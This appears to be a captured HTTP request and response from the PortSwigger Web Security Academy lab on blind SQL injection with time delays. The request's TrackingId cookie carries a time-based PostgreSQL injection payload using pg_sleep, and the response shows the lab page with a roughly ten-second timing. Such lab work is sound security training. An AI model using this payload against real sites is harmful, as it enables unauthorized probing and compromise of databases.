 GET / HTTP/2
Host: 0af900e50469b89a8619b6e10027004c.web-security-academy.net
Cookie: TrackingId=fE3ckFcqhjBIOfkv'||pg_sleep(10)-- -;  session=TFyJE1iszWhy9LEd2qS5Bzckqbm9za4q
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11310
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15
'>
</polygon>
27 </g>
28 </svg>
29 </a>
Search
0 highlights
Notes
11.419 bytes | 10.076 millis